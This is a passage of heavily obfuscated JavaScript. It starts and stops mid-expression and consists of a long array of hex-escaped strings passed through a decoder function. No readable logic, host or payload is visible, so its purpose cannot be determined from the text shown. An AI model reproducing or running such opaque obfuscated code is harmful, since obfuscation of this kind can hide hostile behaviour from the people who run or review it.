5e\x74',0x4c7),'\x57\x37\x48\x67\x57\x4f\x79\x6c\x57\x4f'+'\x54\x2f',_0x374919('\x6b\x6c\x44\x67',0xed),_0x374919('\x4d\x75\x46\x65',0x212),_0x374919('\x47\x4a\x5e\x28',0x45)+'\x6b\x6b\x57\x4f\x30',_0x374919('\x75\x48\x50\x40',-0x58)+_0x374919('\x6c\x54\x43\x59',0x568),_0x374919('\x48\x21\x77\x74',0x460)+_0x374919('\x6b\x35\x45\x37',0x342),_0x374919('\x76\x6b\x65\x5a',0x13e)+'\x30',_0x374919('\x79\x55\x4e\x54',0x408),'\x57\x50\x6a\x73\x6d\x73\x4e\x63\x56\x77'+_0x374919('\x45\x31\x2a\x33',0x338),_0x374919('\x77\x34\x63\x63',0x146)+_0x374919('\x6b\x51\x59\x5a',0x472),_0x374919('\x25\x5b\x41\x4a',0x2c2)+'\x4a\x63\x54\x49\x56\x63\x4e\x61','\x57\x50\x6a\x6c\x57\x36\x6e\x41\x76\x53'+_0x374919('\x6b\x42\x48\x57',0x19f)+'\x47\x47','\x57\x35\x62\x63\x57\x51\x61\x74\x78\x6d'+_0x374919('\x66\x28\x26\x6b',0x2ed)+'\x48\x61',_0x374919('\x28\x54\x37\x5b',0x5c7)+'\x37\x63\x4c\x61',_0x374919('\x62\x70\x4f\x46',0x40f)+_0x374919('\x66\x4a\x4d\x41',0x2a4),'\x45\x77\x6c\x64\x4b\x68\x34',_0x374919('\x33\x6f\x52\x78',0x219)+'\x53',_0x374919('\x70\x33\x4b\x4b',0x316)+_0x374919('\x74\x40\x47\x45',0x50e)+_0x374919('\x74\x40\x47\x45',0x297),_0x374919('\x28\x54\x37\x5b',0x43d)+_0x374919('\x68\x33\x6d\x32',0xf6),_0x374919('\x72\x21\x38\x5d',0x77)+_0x374919('\x28\x54\x37\x5b',-0x3e)+'\x79\x57','\x7a\x47\x43\x70\x73\x57\x66\x33\x45\x38'+_0x374919('\x50\x57\x43\x41',0x252),_0x374919('\x77\x28\x39\x41',0x288)+'\x6f\x36\x57\x35\x68\x63\x47\x72\x4e\x64'+'\x49\x71',_0x374919('\x76\x6b\x65\x5a',0x23b)+_0x374919('\x4c\x34\x59\x77',0x4bc),_0x374919('\x44\x37\x52\x50',0x201)+_0x374919('\x4f\x51\x40\x31',0x27)+'\x76\x61',_0x374919('\x28\x54\x37\x5b',-0x41)+_0x374919('\x6c\x54\x43\x59',0x4dd),_0x374919('\x6b\x35\x45\x37',0x5ed),'\x57\x34\x6c\x63\x50\x6d\x6b\x7a\x57\x34'+_0x374919('\x66\x28\x26\x6b',0x150)+'\x57\x51\x4a\x64\x50\x57',_0x374919('\x78\x73\x4a\x72',0x1d2)+'\x6f\x33\x41\x43\x6f\x54',_0x374919('\x78\x73\x4a\x72',0x192)+_0x374919('\x6b\x6c\x44\x67',0xd),'\x57\x4f\x56\x63\x51\x6d\x6b\x58\x46\x64'+_0x374919('\x4d\x75\x46\x65',-0x1e),_0x374919('\x6e\x6d\x7a\x38',0x448)+_0x374919('\x50\x57\x43\x41',0x227)+'\x41\x57',_0x374919('\x6e\x38\x6f\x2a',-0x16)+_0x374919('\x30\x44\x30\x4b',0x2c1),_0x374919('\x32\x4a\x4a\x4b',0xc9)+'\x4b',_0x374919('\x32\x4a\x4a\x4b',0x320)+_0x374919('\x6e\x6d\x7a\x38',0x40b),_0x374919('\x76\x6b\x65\x5a',0x298)+_0x374919('\x76\x37\x38\x70',0x37d),_0x374919('\x77\x34\x63\x63',0x268),'\x57\x35\x4c\x70\x6c\x64\x2f\x63\x4f\x71',_0x374919('\x4f\x51\x40\x31',0x31d)+_0x374919('\x75\x48\x50\x40',0x555),_0x374919('\x36\x23\x71\x29',0x1be)+_0x374919('\x6e\x6d\x7a\x38',0x25f),_0x374919('\x76\x37\x38\x70',0x11a),_0x374919('\x62\x70\x4f\x46',0x1b3)+'\x61',_0x374919('\x48\x51\x70\x65',0x438)+_0x374919('\x72\x21\x38\x5d',0x49a)+'\x6c\x61',_0x374919('\x32\x4a\x4a\x4b',0x494)+'\x6f\x37',_0x374919('\x48\x21\x77\x74',0x530)+_0x374919('\x48\x51\x70\x65',0x390),_0x374919('\x77\x34\x63\x63',0x264)+'\x6f\x2f\x57\x35\x68\x64\x4e\x53\x6b\x6d'+_0x374919('\x6b\x51\x59\x5a',0x3e8),'\x57\x35\x62\x73\x57\x37\x7a\x62',_0x374919('\x25\x6a\x43\x7a',0x39d)+_0x374919('\x69\x29\x72\x32',0x18c)+'\x4b\x67\x47',_0x374919('\x76\x6b\x65\x5a',0xfb)+_0x374919('\x33\x6f\x52\x78',0x579)+_0x374919('\x28\x54\x37\x5b',0x54e),'\x43\x32\x6c\x64\x55\x78\x42\x64\x47\x67'+_0x374919('\x62\x70\x4f\x46',0x376),_0x374919('\x77\x28\x39\x41',0x5f6)+'\x6f\x30',_0x374919('\x47\x4a\x5e\x28',0x387)+'\x30\x71','\x6d\x72\x68\x64\x4e\x4e\x42\x63\x4d\x53'+_0x374919('\x24\x52\x4a\x57',0x564),_0x374919('\x25\x6a\x43\x7a',0x17d),_0x374919('\x76\x37\x38\x70',0x548),_0x374919('\x33\x6f\x52\x78',-0x3)+_0x374919('\x48\x21\x77\x74',0x16)+'\x6b\x57',_0x374919('\x24\x52\x4a\x57',0x35e)+'\x6b\x79\x66\x53\x6b\x39\x41\x4e\x79',_0x374919('\x28\x54\x37\x5b',0x18e)+'\x6d','\x57\x50\x46\x64\x47\x53\x6b\x53\x57\x35'+'\x65',_0x374919('\x6b\x35\x45\x37',-0x98)+_0x374919('\x76\x37\x38\x70',0x2c9)+'\x44\x71',_0x374919('\x47\x5b\x23\x4d',0x2e6)+_0x374919('\x66\x4a\x4d\x41',0xdd),_0x374919('\x6b\x51\x59\x5a',-0x75)+_0x374919('\x32\x4a\x4a\x4b',0x200),_0x374919('\x47\x5b\x23\x4d',0x236)+'\x6f\x49\x57\x51\x39\x36\x6b\x4e\x43',_0x374919('\x76\x37\x38\x70',0x2d9)+_0x374919('\x66\x28\x26\x6b',0x4c0),_0x374919('\x78\x73\x4a\x72',0xc),_0x374919('\x77\x28\x39\x41',0x1c1),_0x374919('\x77\x34\x63\x63',0xbe)+_0x374919('\x6c\x54\x43\x59',0x1e9)+_0x374919('\x21\x69\x5a\x4d',0x4a7),_0x374919('\x33\x6f\x52\x78',0x5c8),_0x374919('\x66\x28\x26\x6b',-0x9b)+'\x43\x34',_0x374919('\x62\x70\x4f\x46',0xab)+_0x374919('\x36\x23\x71\x29',0x3d8),'\x41\x76\x33\x63\x53\x53\x6f\x4a\x66\x53'+_0x374919('\x61\x4d\x67\x30',0x3bf),_0x374919('\x47\x5b\x23\x4d',0x4f9)+'\x79',_0x374919('\x78\x73\x4a\x72',0x4a)+'\x4c\x39\x57\x35\x71\x64',_0x374919('\x5d\x54\x75\x53',-0x6a)+'\x6f\x49',_0x374919('\x6b\x35\x45\x37',0x26c),_0x374919('\x75\x48\x50\x40',0x1b4)+'\x58\x61','\x6a\x57\x74\x64\x56\x43\x6f\x49\x65\x47',_0x374919('\x77\x34\x63\x63',0x53a)+'\x6f\x5a\x57\x37\x56\x63\x4c\x38\x6b\x5a','\x74\x32\x70\x63\x4b\x5a\x6d\x38\x57\x52'+_0x374919('\x77\x28\x39\x41',0xcb),_0x374919('\x44\x37\x52\x50',0xc8)+_0x374919('\x72\x21\x38\x5d',0x22c),'\x42\x6d\x6f\x68\x57\x50\x37\x64\x53\x53'+_0x374919('\x5d\x54\x75\x53',0x583)+'\x7a\x53\x6f\x67',_0x374919('\x6e\x6d\x7a\x38',0x37)+_0x374919('\x52\x32\x24\x26',0x56),_0x374919('\x32\x4a\x4a\x4b',-0x85)+_0x374919('\x69\x29\x72\x32',0x1d1),_0x374919('\x30\x44\x30\x4b',0x487),_0x374919('\x44\x37\x52\x50',0x589)+_0x374919('\x66\x4a\x4d\x41',0x15),_0x374919('\x33\x6f\x52\x78',0x141),'\x41\x53\x6f\x38\x57\x52\x61\x2f\x57\x52'+'\x35\x6e\x57\x37\x2f\x63\x4e\x53\x6f\x53'+_0x374919('\x70\x33\x4b\x4b',0xf),_0x374919('\x25\x5b\x41\x4a',0x21a)+_0x374919('\x6b\x51\x59\x5a',0x2f7),_0x374919('\x6c\x54\x43\x59',0x1e6)+'\x6f\x2b\x46\x62\x75\x37\x71\x6d\x6b\x78',_0x374919('\x6c\x54\x43\x59',0x454)+_0x374919('\x6e\x6d\x7a\x38',0x310),_0x374919('\x36\x23\x71\x29',0x5e5)+'\x30',_0x374919('\x5d\x54\x75\x53',0x501)+_0x374919('\x36\x23\x71\x29',0x5b2)+'\x76\x71','\x57\x51\x39\x4a\x78\x6d\x6f\x76\x76\x4c'+'\x6a\x4a\x57\x52\x39\x58\x61\x47','\x57\x50\x6c\x64\x52\x63\x5a\x63\x54\x4a'+'\x43\x44\x57\x51\x66\x46\x73\x61\x34','\x45\x38\x6b\x4b\x57\x34\x76\x75\x6e\x53'+_0x374919('\x47\x5b\x23\x4d',0x437),_0x374919('\x66\x4a\x4d\x41',0x3f2)+_0x374919('\x77\x34\x63\x63',-0x52),_0x374919('\x5d\x54\x75\x53',0xfc),_0x374919('\x78\x4e\x23\x5d',0x534),_0x374919('\x48\x21\x77\x74',0x120),_0x374919('\x47\x5b\x23\x4d',0x2bf),'\x57\x37\x4f\x4b\x57\x34\x47\x39\x7a\x38'+'\x6f\x4f\x71\x43\x6b\x77',_0x374919('\x30\x44\x30\x4b',0x15b)+_0x374919('\x50\x57\x43\x41',-0x28)+_0x374919('\x32\x4a\x4a\x4b',0x47),_0x374919('\x4f\x51\x40\x31',0xb4),'\x71\x4a\x4a\x64\x47\x77\x47\x37\x57\x52'+'\x64\x64\x55\x38\x6f\x45\x45\x43\x6f\x68',_0x374919('\x56\x4e\x70\x64',0x28e),'\x41\x6d\x6f\x56\x57\x4f\x38\x6e\x69\x6d'+'\x6f\x30\x57\x34\x42\x63\x4a\x6d\x6f\x66'+_0x374919('\x6b\x42\x48\x57',0x578),_0x374919('\x21\x69\x5a\x4d',0x44c)+_0x374919('\x68\x33\x6d\x32',0x199),'\x57\x36\x6c\x64\x49\x43\x6f\x4f\x65\x62'+'\x58\x63','\x57\x35\x6c\x63\x4f\x53\x6b\x53\x45\x67'+'\x53',_0x374919('\x28\x54\x37\x5b',0x1af)+_0x374919('\x36\x41\x77\x68',0x1d5),_0x374919('\x66\x28\x26\x6b',0x240)+'\x6f\x6c\x70\x72\x31\x77\x77\x72\x43','\x44\x53\x6f\x68\x57\x50\x52\x64\x55\x53'+'\x6f\x49\x57\x50\x37\x63\x50\x53\x6f\x50'+_0x374919('\x74\x40\x47\x45',0x4ff),_0x374919('\x6b\x6c\x44\x67',0x30b)+'\x69\x67\x57\x36\x78\x63\x48\x38\x6b\x67'+'\x68\x57',_0x374919('\x36\x41\x77\x68',0x5a6)+_0x374919('\x24\x52\x4a\x57',0x4b2),_0x374919('\x76\x6b\x65\x5a',0x87)+_0x374919('\x5d\x54\x75\x53',0x1d8)+_0x374919('\x6b\x6c\x44\x67',0x5e8),_0x374919('\x45\x31\x2a\x33',0x36f)+_0x374919('\x6b\x6c\x44\x67',0x2ea)+_0x374919('\x47\x4a\x5e\x28',0x31a),_0x374919('\x78\x4e\x23\x5d',-0x33)+'\x52\x63\x4d\x53\x6f\x62\x79\x66\x54\x37',_0x374919('\x25\x5b\x41\x4a',0x5a0),_0x374919('\x24\x52\x4a\x57',0x2af)+_0x374919('\x25\x6a\x43\x7a',0x165),'\x57\x51\x43\x54\x73\x65\x2f\x64\x55\x47','\x45\x6d\x6b\x32\x57\x35\x75\x39','\x57\x50\x78\x63\x49\x38\x6b\x36\x57\x36'+_0x374919('\x72\x21\x38\x5d',0x4fe),_0x374919('\x77\x34\x63\x63',0x13d)+_0x374919('\x66\x4a\x4d\x41',-0x63)+'\x72\x71',_0x374919('\x25\x6a\x43\x7a',0x442)+'\x57',_0x374919('\x32\x4a\x4a\x4b',0x4ea)+_0x374919('\x77\x28\x39\x41',0x4da)+_0x374919('\x44\x37\x52\x50',-0x8b),'\x65\x38\x6f\x46\x75\x6d\x6b\x64',_0x374919('\x76\x37\x38\x70',0x431)+_0x374919('\x24\x52\x4a\x57',0x598)+'\x70\x71',_0x374919('\x52\x32\x24\x26',0x4e)+_0x374919('\x77\x34\x63\x63',0x39f),'\x57\x50\x68\x63\x4f\x53\x6b\x47\x43\x43'+_0x374919('\x21\x69\x5a\x4d',0x597),'\x75\x4b\x42\x63\x4b\x71\x2f\x64\x56\x67'+_0x374919('\x36\x41\x77\x68',0x2e1),_0x374919('\x6b\x42\x48\x57',0x42e)+'\x69\x41\x57\x50\x4a\x64\x4c\x62\x47',_0x374919('\x25\x5b\x41\x4a',0x14f)+_0x374919('\x44\x66\x4c\x52',0x432)+'\x4d\x47',_0x374919('\x48\x51\x70\x65',0x69)+_0x374919('\x36\x41\x77\x68',0x238),_0x374919('\x52\x32\x24\x26',0x2fb)+_0x374919('\x61\x4d\x67\x30',0x51)+_0x374919('\x66\x4a\x4d\x41',0x5e6),_0x374919('\x36\x23\x71\x29',-0x5)+_0x374919('\x68\x33\x6d\x32',0x50a),_0x374919('\x4c\x34\x59\x77',-0xd),_0x374919('\x74\x40\x47\x45',0x2e),'\x76\x38\x6f\x77\x67\x4c\x37\x63\x56\x53'+'\x6b\x6e\x6c\x53\x6b\x70\x57\x34\x66\x57',_0x374919('\x21\x69\x5a\x4d',0x544)+'\x43','\x61\x43\x6b\x36\x57\x37\x53\x73\x57\x4f'+_0x374919('\x47\x4a\x5e\x28',0x3c2),_0x374919('\x69\x29\x72\x32',0x145)+_0x374919('\x66\x4a\x4d\x41',0x282),'\x57\x4f\x70\x64\x53\x49\x37\x63\x55\x38'+'\x6f\x46\x70\x75\x43',_0x374919('\x24\x52\x4a\x57',0x5f),'\x6a\x38\x6f\x56\x57\x51\x4b\x36\x57\x50'+_0x374919('\x25\x5b\x41\x4a',0x1d7)+'\x57\x37\x57',_0x374919('\x28\x54\x37\x5b',0x85),_0x374919('\x76\x6b\x65\x5a',0x26d)+_0x374919('\x76\x6b\x65\x5a',0x57a)+_0x374919('\x47\x5b\x23\x4d',0x25b),_0x374919('\x5d\x54\x75\x53',0x4ec)+_0x374919('\x70\x33\x4b\x4b',0x363),_0x374919('\x78\x73\x4a\x72',0x68),_0x374919('\x48\x21\x77\x74',0x1a6)+_0x374919('\x21\x69\x5a\x4d',0x304),_0x374919('\x6e\x6d\x7a\x38',0x114)+_0x374919('\x28\x54\x37\x5b',0x33c),_0x374919('\x33\x6f\x52\x78',-0x27)+'\x56\x63\x4c\x57\x74\x63\x4a\x78\x34','\x57\x37\x79\x77\x57\x36\x62\x62\x46\x38'+_0x374919('\x6b\x42\x48\x57',-0x3b),_0x374919('\x62\x70\x4f\x46',0x373)+_0x374919('\x5d\x54\x75\x53',0x421)+_0x374919('\x69\x29\x72\x32',0x317),_0x374919('\x6e\x6d\x7a\x38',0x40d)+_0x374919('\x6b\x35\x45\x37',0x573),'\x7a\x77\x74\x64\x52\x78\x74\x64\x49\x78'+_0x374919('\x61\x4d\x67\x30',0xc7)+'\x47\x57','\x57\x50\x52\x64\x51\x53\x6f\x7a\x57\x35'+_0x374919('\x79\x55\x4e\x54',0x1a7)+_0x374919('\x24\x52\x4a\x57',0x8b),'\x57\x4f\x39\x57\x64\x75\x64\x64\x4e\x31'+_0x374919('\x25\x6a\x43\x7a',0x3f4),_0x374919('\x6e\x38\x6f\x2a',0x57d)+_0x374919('\x48\x21\x77\x74',0x5b8),_0x374919('\x78\x4e\x23\x5d',0x440)+_0x374919('\x48\x51\x70\x65',0x12c),_0x374919('\x6b\x35\x45\x37',0x12)+_0x374919('\x6e\x6d\x7a\x38',0x43a),_0x374919('\x48\x21\x77\x74',0x3dd)+_0x374919('\x33\x6f\x52\x78',0x5d5)+'\x74\x71','\x57\x50\x6a\x55\x63\x4c\x68\x64\x4d\x75'+_0x374919('\x6b\x6c\x44\x67',0x10c),'\x57\x34\x4a\x63\x54\x38\x6b\x6d\x57\x35'+_0x374919('\x66\x4a\x4d\x41',0x237),_0x374919('\x48\x51\x70\x65',0x4e6)+'\x6b\x51','\x6f\x43\x6b\x61\x57\x50\x78\x64\x50\x38'+_0x374919('\x6c\x54\x43\x59',0x2ae)+_0x374919('\x48\x51\x70\x65',0x55c),'\x57\x35\x72\x69\x57\x37\x7a\x62\x71\x71',_0x374919('\x44\x37\x52\x50',0x4fb)+_0x374919('\x25\x6a\x43\x7a',-0x66)+'\x46\x47',_0x374919('\x66\x28\x26\x6b',-0x4d)+_0x374919('\x30\x44\x30\x4b',0x483),_0x374919('\x72\x21\x38\x5d',0xae)+_0x374919('\x70\x33\x4b\x4b',0x3bd)+'\x50\x47',_0x374919('\x65\x4f\x5e\x74',0x151)+_0x374919('\x36\x23\x71\x29',0x138),_0x374919('\x25\x6a\x43\x7a',-0x8a)+_0x374919('\x70\x33\x4b\x4b',0x493),_0x374919('\x36\x23\x71\x29',0x222)+_0x374919('\x69\x29\x72\x32',0x4a3),_0x374919('\x44\x66\x4c\x52',0x3dc),_0x374919('\x6b\x42\x48\x57',0x1db)+_0x374919('\x78\x4e\x23\x5d',-0x4c),_0x374919('\x25\x6a\x43\x7a',-0xa5)+'\x6f\x46\x6a\x47\x30\x64\x73\x57\x57',_0x374919('\x32\x4a\x4a\x4b',0x1ca),'\x79\x67\x4e\x64\x4b\x33\x61\x62\x43\x61','\x57\x4f\x4a\x64\x51\x53\x6b\x31\x41\x32'+_0x374919('\x6b\x35\x45\x37',0x183),_0x374919('\x78\x4e\x23\x5d',-0x62),'\x72\x43\x6b\x75\x6c\x71\x37\x64\x4e\x6d'+_0x374919('\x50\x57\x43\x41',0x14a)+'\x4b\x71',_0x374919('\x34\x5b\x47\x35',0x2f4),_0x374919('\x78\x73\x4a\x72',0x277)+'\x4e\x63\x4a\x53\x6b\x42\x72\x47\x54\x47',_0x374919('\x6e\x6d\x7a\x38',0x510),'\x57\x35\x52\x63\x4f\x38\x6b\x49\x7a\x53'+'\x6f\x55','\x41\x58\x47\x6b\x72\x47\x65\x52\x70\x6d'+'\x6f\x38\x45\x62\x38',_0x374919('\x47\x4a\x5e\x28',0x109)+_0x374919('\x4d\x75\x46\x65',0x205),_0x374919('\x6b\x42\x48\x57',0x475)+_0x374919('\x61\x4d\x67\x30',0x302)+'\x49\x61','\x71\x53\x6b\x67\x57\x35\x42\x63\x4f\x6d'+_0x374919('\x6c\x54\x43\x59',-0x6d)+_0x374919('\x6b\x6c\x44\x67',0x9e),_0x374919('\x50\x57\x43\x41',0x2a9)+'\x6b\x63\x46\x62\x66\x45\x76\x58\x61',_0x374919('\x24\x52\x4a\x57',0x18b)+_0x374919('\x5d\x54\x75\x53',0x545),_0x374919('\x45\x31\x2a\x33',0x2a5)+_0x374919('\x77\x28\x39\x41',0x3eb),_0x374919('\x33\x6f\x52\x78',0x3cf)+_0x374919('\x77\x28\x39\x41',0x274),_0x374919('\x28\x54\x37\x5b',0x5d1)+_0x374919('\x76\x6b\x65\x5a',-0x9f)+'\x71\x71',_0x374919('\x52\x32\x24\x26',0x19b)+'\x6b\x37\x43\x38\x6f\x39\x57\x52\x46\x63'+'\x4f\x57',_0x374919('\x25\x6a\x43\x7a',0x4c1),_0x374919('\x6b\x42\x48\x57',0x19)+_0x374919('\x56\x4e\x70\x64',0x415),_0x374919('\x24\x52\x4a\x57',0x5d3)+_0x374919('\x50\x57\x43\x41',-0x48)+'\x48\x61','\x65\x63\x33\x64\x4c\x57',_0x374919('\x6b\x35\x45\x37',0x402),'\x57\x51\x4a\x64\x4e\x6d\x6f\x56\x64\x57',_0x374919('\x30\x44\x30\x4b',0x1bc)+_0x374919('\x21\x69\x5a\x4d',-0x5c),_0x374919('\x6c\x54\x43\x59',0x3c0)+_0x374919('\x52\x32\x24\x26',0x1f),_0x374919('\x62\x70\x4f\x46',0x209)+_0x374919('\x24\x52\x4a\x57',0x1a0)+_0x374919('\x66\x28\x26\x6b',0x558),'\x44\x67\x79\x2b\x74\x62\x74\x64\x48\x31'+'\x76\x44\x57\x4f\x7a\x2b',_0x374919('\x6e\x38\x6f\x2a',0x542)+_0x374919('\x75\x48\x50\x40',-0xa2),_0x374919('\x69\x29\x72\x32',0x418)+_0x374919('\x70\x33\x4b\x4b',0x36a),_0x374919('\x70\x33\x4b\x4b',0x366),_0x374919('\x6b\x42\x48\x57',0x204)+_0x374919('\x45\x31\x2a\x33',0x1f3),_0x374919('\x6c\x54\x43\x59',-0x87)+'\x69',_0x374919('\x28\x54\x37\x5b',0x57e)+_0x374919('\x47\x4a\x5e\x28',0x2f6),_0x374919('\x4c\x34\x59\x77',0x47b)+_0x374919('\x74\x40\x47\x45',0x3da),_0x374919('\x66\x4a\x4d\x41',0x5e4)+'\x6f\x2f',_0x374919('\x6c\x54\x43\x59',0x3be),_0x374919('\x6b\x35\x45\x37',0x7f)+_0x374919('\x77\x34\x63\x63',0x82),_0x374919('\x6b\x6c\x44\x67',0x1c)+_0x374919('\x68\x33\x6d\x32',0x194),_0x374919('\x66\x28\x26\x6b',0x2d0)+_0x374919('\x25\x6a\x43\x7a',0x3b),_0x374919('\x48\x51\x70\x65',0x37b),'\x57\x50\x65\x41\x57\x36\x61\x6e\x78\x38'+'\x6f\x65\x57\x52\x33\x63\x4e\x30\x37\x64'+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0x248)+_0x374919('\x48\x51\x70\x65',0x45f),'\x43\x49\x74\x64\x4e\x64\x4f\x39\x6e\x38'+_0x374919('\x47\x4a\x5e\x28',0x41d),_0x374919('\x68\x33\x6d\x32',0xe2)+_0x374919('\x44\x66\x4c\x52',0xe5)+'\x4e\x61',_0x374919('\x44\x66\x4c\x52',0x3b2)+'\x75\x64\x57\x34\x78\x64\x47\x62\x71',_0x374919('\x5d\x54\x75\x53',0x13a),'\x62\x38\x6f\x48\x70\x4b\x62\x31\x62\x53'+_0x374919('\x4f\x51\x40\x31',0x4f4),_0x374919('\x61\x4d\x67\x30',0x1c9)+_0x374919('\x21\x69\x5a\x4d',0x38),_0x374919('\x28\x54\x37\x5b',-0xa0),_0x374919('\x4d\x75\x46\x65',0xb3)+'\x4c\x79\x42\x61','\x57\x51\x47\x4f\x72\x4b\x74\x64\x50\x71',_0x374919('\x76\x37\x38\x70',0x3cc)+'\x38','\x63\x6d\x6b\x55\x57\x4f\x68\x64\x4e\x58'+_0x374919('\x68\x33\x6d\x32',0x48f)+'\x44\x71',_0x374919('\x62\x70\x4f\x46',0x168)+_0x374919('\x6b\x6c\x44\x67',0x3c4),_0x374919('\x30\x44\x30\x4b',0x465)+_0x374919('\x47\x5b\x23\x4d',0x586),'\x57\x50\x79\x6a\x57\x50\x65\x6a\x42\x78'+_0x374919('\x77\x34\x63\x63',0x71),'\x75\x72\x2f\x64\x55\x33\x4a\x63\x49\x38'+_0x374919('\x74\x40\x47\x45',0x315),_0x374919('\x48\x21\x77\x74',0x115)+_0x374919('\x65\x4f\x5e\x74',0x1ea),_0x374919('\x6e\x6d\x7a\x38',0x4e0)+_0x374919('\x6b\x51\x59\x5a',0xac),'\x57\x50\x66\x6d\x65\x6d\x6f\x2f\x65\x38'+_0x374919('\x44\x37\x52\x50',0xaa),_0x374919('\x69\x29\x72\x32',0x393)+_0x374919('\x72\x21\x38\x5d',0x233),_0x374919('\x48\x51\x70\x65',0xfa)+_0x374919('\x74\x40\x47\x45',-0x45),_0x374919('\x6e\x6d\x7a\x38',-0x7f)+_0x374919('\x34\x5b\x47\x35',0x1c5),_0x374919('\x25\x6a\x43\x7a',0x37a)+_0x374919('\x6e\x6d\x7a\x38',0x137)+'\x44\x71',_0x374919('\x75\x48\x50\x40',0x351)+_0x374919('\x4d\x75\x46\x65',0x20c),_0x374919('\x25\x6a\x43\x7a',0x230)+'\x54\x70\x57\x37\x46\x63\x4d\x53\x6f\x54'+_0x374919('\x76\x6b\x65\x5a',0x33f),_0x374919('\x44\x37\x52\x50',0x5eb)+_0x374919('\x62\x70\x4f\x46',0x489),_0x374919('\x52\x32\x24\x26',0x283)+'\x4a\x63\x51\x71',_0x374919('\x77\x28\x39\x41',0xda)+_0x374919('\x6b\x35\x45\x37',0x5b4)+'\x51\x47','\x75\x6d\x6f\x33\x57\x4f\x64\x64\x4b\x47',_0x374919('\x48\x51\x70\x65',-0x14)+'\x6b\x31\x6c\x30\x35\x33\x76\x53\x6b\x6d',_0x374919('\x77\x28\x39\x41',0x4aa),_0x374919('\x4f\x51\x40\x31',-0x9e)+_0x374919('\x78\x73\x4a\x72',0x59e),_0x374919('\x6c\x54\x43\x59',0x412)+_0x374919('\x48\x21\x77\x74',0x106),_0x374919('\x47\x5b\x23\x4d',0x5e0)+_0x374919('\x44\x66\x4c\x52',0x1b5),_0x374919('\x44\x66\x4c\x52',0x10)+_0x374919('\x28\x54\x37\x5b',0x3ce),'\x57\x34\x75\x6c\x57\x36\x66\x43\x76\x53'+'\x6f\x46\x57\x52\x46\x63\x4e\x65\x4b',_0x374919('\x21\x69\x5a\x4d',0x225)+_0x374919('\x78\x4e\x23\x5d',0x34d),_0x374919('\x32\x4a\x4a\x4b',0x2f9)+_0x374919('\x6b\x6c\x44\x67',0x1d3)+'\x50\x71',_0x374919('\x77\x28\x39\x41',0x4b3)+_0x374919('\x74\x40\x47\x45',0x344),_0x374919('\x65\x4f\x5e\x74',0x585)+_0x374919('\x36\x23\x71\x29',0x449),'\x57\x50\x52\x64\x51\x53\x6b\x66\x57\x35'+_0x374919('\x61\x4d\x67\x30',0x53)+'\x57\x4f\x46\x64\x51\x71',_0x374919('\x30\x44\x30\x4b',0x491),_0x374919('\x6b\x6c\x44\x67',0x5ad)+'\x6f\x2f\x57\x50\x37\x63\x51\x38\x6b\x6e'+'\x46\x71',_0x374919('\x72\x21\x38\x5d',0x554),_0x374919('\x6b\x6c\x44\x67',0x5b7)+_0x374919('\x61\x4d\x67\x30',0x4fa),_0x374919('\x44\x66\x4c\x52',0x1f6)+_0x374919('\x25\x5b\x41\x4a',0x3c),_0x374919('\x77\x28\x39\x41',0x188),_0x374919('\x6e\x6d\x7a\x38',0x529)+'\x58\x6c','\x45\x48\x53\x79\x77\x48\x72\x34\x44\x53'+_0x374919('\x65\x4f\x5e\x74',0x57),_0x374919('\x33\x6f\x52\x78',0x186),_0x374919('\x79\x55\x4e\x54',0x29e)+_0x374919('\x65\x4f\x5e\x74',0x3d1),_0x374919('\x6e\x6d\x7a\x38',0x3d3)+_0x374919('\x77\x34\x63\x63',0x159),_0x374919('\x79\x55\x4e\x54',0x326),_0x374919('\x6e\x38\x6f\x2a',0x57c)+'\x6b\x64\x72\x5a\x5a\x63\x4b\x71',_0x374919('\x6e\x38\x6f\x2a',-0x90)+'\x31\x56\x57\x51\x69\x34\x66\x61',_0x374919('\x74\x40\x47\x45',0x2cc)+'\x31\x67\x57\x36\x33\x63\x47\x43\x6b\x63'+'\x67\x57','\x57\x52\x4a\x64\x4d\x6d\x6f\x5a\x65\x65'+_0x374919('\x74\x40\x47\x45',0x99),_0x374919('\x6e\x38\x6f\x2a',0x7e)+'\x39\x65',_0x374919('\x48\x21\x77\x74',0x59b),'\x71\x53\x6b\x67\x57\x34\x4a\x64\x56\x38'+'\x6f\x6d\x57\x52\x2f\x63\x4b\x43\x6b\x4b'+_0x374919('\x33\x6f\x52\x78',0x4e7),_0x374919('\x66\x4a\x4d\x41',0x5db)+_0x374919('\x76\x37\x38\x70',0x381),_0x374919('\x4f\x51\x40\x31',-0x60)+_0x374919('\x28\x54\x37\x5b',0x4fd),'\x43\x5a\x42\x63\x4e\x61',_0x374919('\x36\x41\x77\x68',0x1fc)+_0x374919('\x79\x55\x4e\x54',0x4c2)+'\x45\x47',_0x374919('\x28\x54\x37\x5b',0x116),'\x57\x34\x4e\x64\x4a\x43\x6b\x53\x57\x34'+'\x74\x63\x48\x48\x34\x77\x6a\x53\x6f\x5a'+'\x44\x61',_0x374919('\x44\x66\x4c\x52',0x13b)+_0x374919('\x6b\x51\x59\x5a',0x223),_0x374919('\x6c\x54\x43\x59',0x23d)+'\x38\x45\x57\x50\x47\x61','\x57\x4f\x37\x63\x55\x53\x6b\x63\x6f\x67'+_0x374919('\x30\x44\x30\x4b',-0x39),_0x374919('\x44\x66\x4c\x52',0x3ff)+_0x374919('\x6b\x51\x59\x5a',0x2b7)+'\x46\x47','\x62\x43\x6f\x52\x78\x38\x6b\x64\x79\x30'+_0x374919('\x77\x34\x63\x63',0x58),_0x374919('\x79\x55\x4e\x54',0x1cf)+_0x374919('\x79\x55\x4e\x54',0x359)+'\x6b\x47',_0x374919('\x4d\x75\x46\x65',0x26a)+_0x374919('\x79\x55\x4e\x54',0x3f7),_0x374919('\x68\x33\x6d\x32',0x42a),_0x374919('\x66\x28\x26\x6b',0x53c),'\x63\x53\x6f\x30\x57\x35\x33\x64\x4d\x49'+'\x38','\x63\x38\x6f\x37\x57\x35\x33\x64\x49\x78'+_0x374919('\x36\x41\x77\x68',0x5b6),_0x374919('\x28\x54\x37\x5b',-0x43)+_0x374919('\x21\x69\x5a\x4d',0x7c),_0x374919('\x48\x51\x70\x65',-0x69)+'\x6f\x6f\x41\x62\x71\x6e\x65\x71\x65',_0x374919('\x66\x28\x26\x6b',-0x5a)+_0x374919('\x21\x69\x5a\x4d',0x273)+_0x374919('\x21\x69\x5a\x4d',-0x1a),_0x374919('\x69\x29\x72\x32',0x48d)+'\x6c\x64\x4f\x32\x4c\x76\x74\x71','\x57\x35\x2f\x64\x52\x58\x78\x63\x49\x6d'+_0x374919('\x76\x37\x38\x70',0x4ae)+_0x374919('\x32\x4a\x4a\x4b',0x24